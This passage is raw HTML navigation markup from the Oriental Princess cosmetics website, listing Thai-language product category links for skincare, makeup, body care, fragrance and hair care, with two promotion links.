</ul></div><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/promotion/buy1get1.html"><span>BUY 1 GET 1 "จำกัด 1 คู่ต่อสินค้า / 1 บัญชีผู้ใช้" ชิ้นถัดไปราคาปกติ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/promotion/get-the-look.html"><span>Get the Look ลด 50% (เฉพาะสมาชิก)</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า.html" class="level-top"><span>ดูแลผิวหน้า</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว.html"><span>ปัญหาผิว</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/acne-skin.html"><span>ผิวเป็นสิว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dehydrated-skin.html"><span>ผิวขาดความชุ่มชื่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dullskin.html"><span>ผิวไม่กระจ่างใส</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/aging-wrinkles-skin.html"><span>ผิวมีริ้วรอย</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dry-sensitive-skin.html"><span>ผิวแห้ง & แพ้ง่าย</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-dark-spot-skin.html"><span>ผิวไม่กระจ่างใสและมีจุดด่างดำ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-sagging-skin.html"><span>ผิวไม่กระจ่างใสและไม่ตึงกระชับ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-wrinkles-sagging-skin.html"><span>ผิวมีริ้วรอยและไม่ตึงกระชับ</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า.html"><span>ประเภทสินค้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/gel-foam-cleansing.html"><span>เจล โฟม ล้างทำความสะอาดผิว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/mask.html"><span>แผ่นมาส์ค</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/สครับ มาส์ค.html"><span>สครับ มาส์ค</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/โทนเนอร์.html"><span>โทนเนอร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/เซรั่ม.html"><span>เซรั่ม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/spot-treatment.html"><span>สปอท ทรีทเม้นท์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/ดูแลผิวรอบดวงตา.html"><span>ดูแลผิวรอบดวงตา</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/มอยซ์เจอร์ไรเซอร์.html"><span>มอยซ์เจอร์ไรเซอร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/ริมฝีปาก.html"><span>ริมฝีปาก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/essence.html"><span>เอสเซนส์</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/botanical-lip-expert.html"><span>Botanical Lip Expert</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/fresh-up-mask.html"><span>Fresh Up Mask</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/glow-smooth.html"><span>Glow & Smooth</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/hydra-harmony.html"><span>Hydra Harmony</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/hydra-fresh-mineral-water-spray.html"><span>Hydra Fresh Mineral Water Spray </span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/juicy-glow.html"><span>Juicy Glow</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/juicy-lip-care.html"><span>Juicy Lip Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/lumino-complex-expert-white.html"><span>Lumino Complex</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/natural-power-c-miracle-brightening-complex.html"><span>Natural Power C</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/naturallyageless.html"><span>Naturally Ageless</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/natural-acne-care.html"><span>Natural Acne Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/pureactive.html"><span>Pure Active</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/product-red-natural-whitening-phenomenon.html"><span>RED Natural Whitening</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/timeless-glow.html"><span>Timeless Glow</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/ultimate-renewal.html"><span>Ultimate Renewal</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/youthrevival.html"><span>Youth Revival</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ.html" class="level-top"><span>เมคอัพ</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว.html"><span>ปัญหาผิว</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/มีรอยดำของสิว.html"><span>มีรอยดำของสิว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/รูขุมขนกว้าง.html"><span>รูขุมขนกว้าง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/สีผิวไม่สม่ำเสมอ.html"><span>สีผิวไม่สม่ำเสมอ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/oily-skin.html"><span>ผิวมัน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/ผิวไม่กระจ่างใส.html"><span>ผิวไม่กระจ่างใส</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/ผิวมีริ้วรอย.html"><span>ผิวมีริ้วรอย</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face.html"><span>ใบหน้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/รองพื้น.html"><span>รองพื้น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/แป้ง.html"><span>แป้ง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/all-day-sun-protection.html"><span>กลุ่มผลิตภัณฑ์กันแดด</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/cushion.html"><span>Cushion</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/concealer-bb-cc.html"><span>Concealer BB & CC</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา.html"><span>ดวงตาและแก้ม</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/มาสคาร่า.html"><span>มาสคาร่า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/อายแชโดว์.html"><span>อายแชโดว์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/อายไลเนอร์.html"><span>อายไลเนอร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/คิ้ว.html"><span>คิ้ว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/แก้ม.html"><span>แก้ม</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips.html"><span>ริมฝีปาก</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks.html"><span>ลิปสติก</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks/ลิปสติกทั้งหมด.html"><span>- ลิปสติกทั้งหมด</span></a></li><li class="ui-menu-item level3 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks/new-lips-color.html"><span>- ลิปสติก 24 เฉดสีใหม่</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/ลิปกลอส.html"><span>ลิปกลอส</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing.html"><span>คลีนซิ่ง</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing/ผิวหน้า.html"><span>ผิวหน้า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing/ดวงตาและริมฝีปาก.html"><span>ดวงตาและริมฝีปาก</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-all-day-sun-protection.html"><span>All Day Sun Protection</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-ultimate-coverage.html"><span>Ultimate Coverage</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-bb-secret.html"><span>BB Secret</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/bene.html"><span>bene</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/อุปกรณ์แต่งหน้า.html"><span>อุปกรณ์แต่งหน้า</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย.html" class="level-top"><span>ดูแลผิวกาย</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว.html"><span>ปัญหาผิว</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/มีกลิ่นตัว.html"><span>มีกลิ่นตัว</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/ผิวแห้งไม่ชุ่มชื่น.html"><span>ผิวแห้งไม่ชุ่มชื่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/uneven-skin.html"><span>ผิวไม่เรียบเนียน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/ผิวไม่กระจ่างใส.html"><span>ผิวไม่กระจ่างใส</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย.html"><span>ผิวกาย</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/เจลอาบน้ำ.html"><span>เจลอาบน้ำ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/สครับ.html"><span>สครับ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/โลชั่น.html"><span>โลชั่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/โรลออน.html"><span>โรลออน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/แป้งหอม และสเปรย์.html"><span>แป้งหอม และสเปรย์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/อุปกรณ์ดูแลผิวกาย.html"><span>อุปกรณ์ดูแลผิวกาย</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/intimate-care.html"><span>ดูแลจุดซ่อนเร้น</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand.html"><span>มือ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand/เจลล้างมือ.html"><span>เจลล้างมือ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand/hand-cream.html"><span>ครีมบำรุงมือ</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา.html"><span>ขา</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา/ครีมบำรุงหัวเข่า.html"><span>ครีมบำรุงหัวเข่า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา/ดูแลเท้า.html"><span>ดูแลเท้า</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/accessories.html"><span>Bikini Care<span class="cat-label cat-label-label1">New</span></span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/foot-knee-care.html"><span>Foot & Knee Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/fresh-juicy-delight.html"><span>Fresh & Juicy Delight</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/hand-care.html"><span>Hand Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/milky-whitening-booster-intensive.html"><span>Milky Whitening</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/oriental-beauty.html"><span>Oriental Beauty</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/passion of polish.html"><span>Passion of Polish</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/ph-balanced-feminine-hygiene.html"><span>pH Balanced</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/underarm-care.html"><span>Underarm Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/glow-smooth.html"><span>Glow & Smooth</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/acne-care-body.html"><span>Natural Acne Care</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/pure-blossom.html"><span>Pure Blossom</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์/pure-ritual.html"><span>Pure Ritual</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม.html" class="level-top"><span>ความหอม</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น.html"><span>กลิ่น</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/floral.html"><span>Floral</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/fruity.html"><span>Fruity</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/กลิ่น/fresh.html"><span>Fresh</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย.html"><span>ลักษณะนิสัย</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/โรแมนติค อ่อนหวาน.html"><span>โรแมนติค อ่อนหวาน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/เอกลักษณ์เป็นตัวของตัวเอง.html"><span>เอกลักษณ์เป็นตัวของตัวเอง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/สดใสร่าเริง มั่นใจ.html"><span>สดใสร่าเริง มั่นใจ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/เนี้ยบเรียบหรู ดูดี.html"><span>เนี้ยบเรียบหรู ดูดี</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ลักษณะนิสัย/สาวหวาน ผู้หญิ๋ง ผู้หญิง.html"><span>สาวหวาน ผู้หญิ๋ง ผู้หญิง</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า.html"><span>ประเภทสินค้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/โอ เดอ โคโลญ.html"><span>โอ เดอ โคโลญ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/โอ เดอ ทอยเล็ตต์.html"><span>โอ เดอ ทอยเล็ตต์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/eau-de-parfum.html"><span>โอ เดอ พาร์ฟูม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/linen-mist.html"><span>มีส สำหรับเสื้อผ้า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/ambient-mist.html"><span>มีส สำหรับปรับอากาศ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/perfume-sunscreen.html"><span>ซีรั่มกันแดดน้ำหอม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/scented-bag.html"><span>ถุงหอม</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/journeyforthesenses.html"><span>Journey for The Senses</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/rhythmsofnature.html"><span>Rhythms of Nature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/secretofcharm.html"><span>Secret of Charm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/storyofhappiness.html"><span>Story of Happiness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/charisma-the-art-of-fragrance-layering.html"><span>Charisma The Art Of Fragrance Layering</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/princess-garden.html"><span>Princess Garden</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/floranista.html"><span>FLORANISTA</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/home-fragrances.html" class="level-top"><span>Home Fragrance</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/home-fragrances/scented-candle.html"><span>Scented Candle</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม.html" class="level-top"><span>ดูแลเส้นผม</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม.html"><span>ปัญหาเส้นผม</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมแห้งเสียจากการทำเคมี.html"><span>ผมแห้งเสียจากการทำเคมี</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมขาดหลุดร่วง.html"><span>ผมขาดหลุดร่วง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมชี้ฟูขาดน้ำหนัก.html"><span>ผมชี้ฟูขาดน้ำหนัก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/normal-hair-dry-hair.html"><span>ผมธรรมดา-ผมแห้ง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมมัน.html"><span>ผมมัน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/dry-and-damaged-hair-split-ends.html"><span>ผมแห้งเสียแตกปลาย</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า.html"><span>ประเภทสินค้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/แชมพู.html"><span>แชมพู</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมนวดผม.html"><span>ครีมนวดผม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมหมักผม.html"><span>ครีมหมักผม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/เจลวิตามินบำรุง และสเปรย์.html"><span>เจลวิตามินบำรุง และสเปรย์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/serum-for-hair.html"><span>เซรั่มบำรุงผม</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/orientalbeauty.html"><span>Oriental Beauty</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/tropicalnutrients.html"><span>Tropical Nutrients</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/phytotherapy.html"><span>Phytotherapy</span></a></li><li class="ui-menu-item level2 "><a 